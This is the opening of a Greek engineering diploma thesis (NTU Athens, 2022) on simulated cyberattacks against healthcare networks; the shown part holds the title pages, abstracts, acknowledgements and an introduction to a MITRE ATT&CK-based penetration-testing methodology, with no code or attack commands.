<span id="page-0-0"></span>

ΕΘΝΙΚΟ ΜΕΤΣΟΒΙΟ ΠΟΛΥΤΕΧΝΕΙΟ ΣΧΟΛΗ ΗΛΕΚΤΡΟΛΟΓΩΝ ΜΗΧΑΝΙΚΩΝ ΚΑΙ ΜΗΧΑΝΙΚΩΝ ΥΠΟΛΟΓΙΣΤΩΝ Το ΜΕΑΣ ΗΛΕΚΤΡΙΚΩΝ ΒΙΟΜΗΧΑΝΙΚΩΝ ΔΙΑΤΑΈΕΩΝ ΚΑΙ ΣΥΣΤΗΜΑΤΩΝ ΑΠΟΦΑΣΕΩΝ

# **Προσοµοίωση Κυβερνοεπιθέσεων σε ∆ίκτυα Υπολογιστών Κρίσιµων Εγκατάστάσεων**

*Μια Συστηµατική Προσέγγιση στον Κλάδο της Υγείας*

### ∆ιπλωµατικη Εργασια

του

#### **ΤΟΚΑΤΛΗ ΑΛΕΞΑΝ∆ΡΟΥ**

**Επιβλέπων : ∆ηµήτρης Ασκούνης** Καθηγητής Ε.Μ.Π.

Αθήνα, Ιούλιος 2022



ΕΘΝΙΚΟ ΜΕΤΣΟΒΙΟ ΠΟΛΥΤΕΧΝΕΙΟ ΣΧΟΛΗ ΗΛΕΚΤΡΟΛΟΓΩΝ ΜΗΧΑΝΙΚΩΝ ΚΑΙ ΜΗΧΑΝΙΚΩΝ ΥΠΟΛΟΓΙΣΤΩΝ Το ΜΕΑΣ ΗΛΕΚΤΡΙΚΩΝ ΒΙΟΜΗΧΑΝΙΚΩΝ ΔΙΑΤΑΈΕΩΝ ΚΑΙ ΣΥΣΤΗΜΑΤΩΝ ΑΠΟΦΑΣΕΩΝ

## **Προσοµοίωση Κυβερνοεπιθέσεων σε ∆ίκτυα Υπολογιστών Κρίσιµων Εγκατάστάσεων**

*Μια Συστηµατική Προσέγγιση στον Κλάδο της Υγείας*

### ∆ιπλωµατικη Εργασια

του

#### **ΤΟΚΑΤΛΗ ΑΛΕΞΑΝ∆ΡΟΥ**

**Επιβλέπων : ∆ηµήτρης Ασκούνης**

Καθηγητής Ε.Μ.Π.

Εγκρίθηκε από την τριµελή εξεταστική επιτροπή την 12η Ιουλίου 2022.

*(Υπογραφή) (Υπογραφή) (Υπογραφή)*

. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . **Δημήτρης Ασκούνης** Ιωάννης Ψαρράς Χρυσόστομος Δούκας Καθηγητής Ε.Μ.Π. Καθηγητής Ε.Μ.Π. Αναπληρωτής Καθηγητής ΕΜΠ



ΕΘΝΙΚΟ ΜΕΤΣΟΒΙΟ ΠΟΛΥΤΕΧΝΕΙΟ ΣΧΟΛΗ ΗΛΕΚΤΡΟΛΟΓΩΝ ΜΗΧΑΝΙΚΩΝ ΚΑΙ ΜΗΧΑΝΙΚΩΝ ΥΠΟΛΟΓΙΣΤΩΝ ΤοΜΕΑΣ ΗΛΕΚΤΡΙΚΩΝ ΒΙΟΜΗΧΑΝΙΚΩΝ ΔΙΑΤΑΈΕΩΝ ΚΑΙ ΣΥΣΤΗΜΑΤΩΝ ΑΠΟΦΑΣΕΩΝ

Copyright  $\overline{C}$  – All rights reserved. Με την επιφύλαξη παντός δικαιώματος. Τοκατλής Αλέξανδρος, 2022.

Απαγορεύεται η αντιγραφή, αποθήκευση και διανοµή της παρούσας εργασίας, εξ ολοκλήρου ή τµήµατος αυτής, για εµπορικό σκοπό. Επιτρέπεται η ανατύπωση, αποθήκευση και διανοµή για σκοπό µη κερδοσκοπικό, εκπαιδευτικής ή ερευνητικής ϕύσης, υπό την προϋπόθεση να αναφέρεται η πηγή προέλευσης και να διατηρείται το παρόν µήνυµα.

Το περιεχόµενο αυτής της εργασίας δεν απηχεί απαραίτητα τις απόψεις του Τµήµατος, του Επιβλέποντα, ή της επιτροπής που την ενέκρινε.

#### **∆ΗΛΩΣΗ ΜΗ ΛΟΓΟΚΛΟΠΗΣ ΚΑΙ ΑΝΑΛΗΨΗΣ ΠΡΟΣΩΠΙΚΗΣ ΕΥΘΥΝΗΣ**

Με πλήρη επίγνωση των συνεπειών του νόµου περί πνευµατικών δικαιωµάτων, δηλώνω ενυπογράφως ότι είµαι αποκλειστικός συγγραφέας της παρούσας Πτυχιακής Εργασίας, για την ολοκλήρωση της οποίας κάθε ϐοήθεια είναι πλήρως αναγνωρισµένη και αναφέρεται λεπτοµερώς στην εργασία αυτή. ΄Εχω αναφέρει πλήρως και µε σαφείς αναφορές, όλες τις πηγές χρήσης δεδοµένων, απόψεων, ϑέσεων και προτάσεων, ιδεών και λεκτικών αναφορών, είτε κατά κυριολεξία είτε ϐάσει επιστηµονικής παράφρασης. Αναλαµβάνω την προσωπική και ατοµική ευθύνη ότι σε περίπτωση αποτυχίας στην υλοποίηση των ανωτέρω δηλωθέντων στοιχείων, είµαι υπόλογος έναντι λογοκλοπής, γεγονός που σηµαίνει αποτυχία στην Πτυχιακή µου Εργασία και κατά συνέπεια αποτυχία απόκτησης του Τίτλου Σπουδών, πέραν των λοιπών συνεπειών του νόµου περί πνευµατικών δικαιωµάτων. ∆ηλώνω, συνεπώς, ότι αυτή η Πτυχιακή Εργασία προετοιµάστηκε και ολοκληρώθηκε από εµένα προσωπικά και αποκλειστικά και ότι, αναλαµβάνω πλήρως όλες τις συνέπειες του νόµου στην περίπτωση κατά την οποία αποδειχθεί, διαχρονικά, ότι η εργασία αυτή ή τµήµα της δεν µου ανήκει διότι είναι προϊόν λογοκλοπής άλλης πνευµατικής ιδιοκτησίας.

*(Υπογραφή)*

. . . . . . . . . . . . . . . . . . . . . . . . . . . . . Τοκατλής Αλέξανδρος 22 Απριλίου 2022

## <span id="page-6-0"></span>**Περίληψη**

Οι ϕορείς υγείας ϐρίσκονται συχνά στο στόχαστρο κυβερνοεπιθέσεων που έχουν ενορχηστρωθεί από κακόβουλους δράστες. ΄Ενας συνδυασµός παραγόντων όπως τα συχνά παρωχηµένα πρότυπα ασφαλείας, η σχεδόν καθολική ύπαρξη διεπαφής συσκευών µε δυνητικά ανασφαλή δίκτυα και ο ελλιπής καταρτισµός του προσωπικού καθιστούν τους εν λόγω ϕοϱείς ιδιαίτερα επιρρεπείς, µε σοβαρές συνέπειες λόγω της κρισιµότητας των λειτουργιών που επιτελούν.

Η συστηµατική πρόληψη και άµυνα ενάντια σε κυβερνοεπιθέσεις καθίσταται αναγκαία και µπορεί να επιτευχθεί µέσω ενός αριθµού εργαλείων, ιδιόκτητων ή ανοιχτού κώδικα. Στην σφαίρα των δοκίµων διείσδυσης (penetration testing) υπάγονται µεθοδολογίες για την αξιολόγησης της ευπάθειας συστημάτων και δικτύων καθώς και για τον περιορισμό της ζηµιογόνους δράσης των επιτιθεµένων σε περίπτωση υπάρχουσας προσβολής.

Ο σκοπός αυτής της εργασίας είναι να προσφέρει µια δοµοστοιχειωτή(µοδυλαρ), εύκολα αναπαράξιµη και ανεξάρτητη των χαρακτηριστικών του συστήµατος που στοχοποιέιται προσέγγιση για την παράταξη προσοµοιωµένων επιθέσεων σε εικονικά αντίγραφα αληθινών δικτύων. Η προσέγγιση αυτή µπορεί να χρησιµοποιηθεί για την ντετερµινιστική και ταχεία αξιολόγηση των διανυσµάτων επίθεσης που ενδέχεται να υπάρχουν σε ένα εν χρήση σύστηµα, καθώς και για την σύσταση αντιµέτρων.

#### **Λέξεις Κλειδιά**

penetration testing, κυβερνοασφάλεια, προσοµοίωση επιτιθέµενου, εικονικά δίκτυα, MI-TRE ATT&CK

### <span id="page-8-0"></span>**Abstract**

Health providers are often subject to cyberattacks, orchestrated by malicious parties. A combination of factors such as the often obsolete security standards, the near ubiquitous presence of interfacing with potentially unsafe networks in modern hardware and the insufficient training of personnel, render said providers especially vulnerable, with serious consequences stemming from the critical function they serve.

Systematic prevention and defense against cyberattacks is therefore essential and may be achieved through a number of tools, either proprietary or open source. Methodologies for assessing the vulnerabilities of systems or networks, as well as minimizing the impact of an existing breach are included in the sphere of penetration testing.

The purpose of this thesis is to provide a modular, easily reproducible and independent of system characteristics approach for the deployment of simulated attacks on virtualized replicas of real networks. This approach may be used for deterministic and rapid assessment of attack vectors that may be present in a system currently in use, as well as providing countermeasure suggestions.

#### **Keywords**

penetration testing, cybersecurity, adversary emulation, virtualized networks, MITRE ATT&CK

## <span id="page-10-0"></span>**Ευχαριστίες**

Θα ήθελα να ευχαριστήσω τον κ. Δημήτρη Ασκούνη για την επίβλεψη του πάνω στη διπλωματική, τον Μιχάλη Κοντούλη και τον Στυλιανό Καραγιάννη για την βοήθεια τους ειδικά τον Σωτήρη Πελέκη για την συνεχή καθοδήγηση και αμέτρητη υπομονή του.

Αθήνα, Απρίλιος 2022

*Τοκατλής Αλέξανδρος*

## **Περιεχόµενα**



[3.1.2 Μεθοδολογία Προσοµοιωµένων Επιθέσεων](#page-55-0) . . . . . . . . . . . . . . . . 50

[3.2 Επέκταση ως προς τον Μετριασµό Επιθέσεων](#page-57-0) . . . . . . . . . . . . . . . . . . 52







# **Κατάλογος Εικόνων**







# **Κατάλογος Πινάκων**



<span id="page-20-0"></span>**Κεφάλαιο 1**

### **Εισαγωγή**

#### <span id="page-20-1"></span>**1.1 Αντικείµενο της διπλωµατικής**

Η συνεχώς αυξανόµενη χρησιµοποίηση της τεχνολογίας στην ψηφιοποίηση και αυτοµατοποίηση υπηρεσιών καθιστά το ανοικτό µέτωπο της κυβερνοασφάλειας ως ένα από τα πλέον σηµαντικά. Κακόβουλοι δϱάστες, µεµονωµένοι ή σε οµάδες, διαταράσσουν και παρακωλύουν τη λειτουργία κρίσιµων υπηρεσιών για ιδιωτικούς ή κρατικούς ϕορείς, αποσκοπώντας στην απόσπαση χρηµατικού οφέλους ή την διατάραξη της λειτουργίας τους.

Ο τοµέας της υγείας ειδικά, υφίσταται συχνή στοχοποίηση, λόγω της αυξηµένης πιθανότητας να ενδώσει στις απαιτήσεις τον επιτιθεµένων και του µεγάλου δυνητικά αντίκτυπου που έχουν οι επιτυχηµένες κυβερνοεπιθέσεις εναντίον του. Η υιοθέτηση συσκευών µε διεπαφή σε δίκτυα που επιτελούν κρίσιµες λειτουργίες, στα πλαίσια του IOT, επιδεινώνει την έκθεση των εγκαταστάσεων σε ψηφιακές απειλές, οι οποίες πλέον µπορεί να έχουν σοβαρές συνέπειές για τους πληγέντες.

Αυτή τη στιγµή υφίστανται πολλαπλές γνωσιακές ϐάσεις και κατηγοριοποιήσεις για κυϐερνοεπιθέσεις, µε κυρίαρχες αυτές της MITRE και της Lockheed Martin. Επιπλέον, εργαλεία για την εκτέλεση ποικιλόµορφων επιθέσεων είναι άµεσα διαθέσιµα µετά από µία αναζήτηση.

Το κενό που επιδιώκει να καλύψει το παρόν έργο είναι η διασύνδεση των παραπάνω σε µία τεκµηριωµένη ανάλυση και µεθοδολογία για σενάρια κυβερνοεπιθέσεων, η οποία χαρακτηϱίζεται από την τµηµατική αναπαράσταση αυτών ϐάσει των υπαρχόντων γνωσιακών ϐάσεων και την παράθεση ϐηµάτων για την αναπαραγωγή τους ώστε να αξιολογηθεί η ευπάθεια ενός δικτύου. Ο κύριος γνώμονας κατά τον σχεδιασμό ήταν η γρήγορη και αποτελεσματική παράταξη των επιθέσεων από κάποιον που επιθυµεί να αξιολογήσει ένα δίκτυο ή οργανισµό. Η ανάλυση είναι το κατά δύναμιν δομοστοιχειωτή(modular)<sup>[1](#page-0-0)</sup> ώστε να μπορεί να αναπραχθεί τµηµατικά αν χρειαστεί και ανεξάρτητη των ιδιαίτερων χαρακτηριστικών κάϑε δικτύου.

<sup>1</sup> <https://en.wikipedia.org/wiki/Modularity>

#### <span id="page-21-0"></span>**1.2 Οργάνωση του τόµου**

Ο τόµος είναι δοµηµένος ως εξής:

- Εισαγωγή
- Θεωρητικό υπόβαθρο: Παρουσιάζεται το θεωρητικό υπόβαθρο της κυβερνοασφάλειας, µε γενικές έννοιες που πϱαγµατεύονται οι επιτιϑέµενοι και αµυνόµενοι, καϑώς και τα υπάϱχοντα πλαίσια µελέτης επιϑέσεων της MITRE και της Lockheed Martin.
- Μεϑοδολογία: Παρουσιάζεται και αναλύεται το υπάρχον κενό στις διαδεδοµένες προσεγγίσεις, προτάσεται η µεθοδολογία και γίνεται νύξη στην επέκταση αυτής όπως έγινε στα πλαίσια του A-DEMO[\[1\]](#page-138-1).
- Υλοποίηση: Παρουσιάζεται το εικονικό περιβάλλον πάνω στο οποίο έγιναν οι προσοµοιώσεις, η τεχνολογική σωρός που χρησιµοποιήθηκε και η εκτέλεση και καταγραφή συκγεκριµένων κυβερνοεπιθέσεων ϐάσει της µεθοδολογίας.
- Συµπέϱασµατα Μελλοντικές Επεκτάσεις: Εξάγονται συµπεράσµατα από την επισκόπηση του έργου και αναφέρονται µελλοντικές επεκτάσεις.

# <span id="page-22-0"></span>**Μέρος I**

# **Θεωρητικό Μέρος**

## <span id="page-24-0"></span>**Κεφάλαιο 2**

### **Θεωρητικό υπόβαθρο**

Σ το κεφάλαιο αυτό παρουσιάζονται αναλυτικά τα µοντέλα ATT&CK της MITRE και Cyber Kill Chain της Lockheed Martin. Το πρώτο εξ αυτών χρησιμοποιείται εκτενώς κατά την ανάλυση των περιπτώσεων στη προτασσόµενη µεθοδολογία, ώστε να εντοπισθούν και να αντιπαραβληθούν µέτρα αντιµετώπισης των εκάστοτε επιθέσεων.

#### <span id="page-24-1"></span>**2.1 Εισαγωγή**

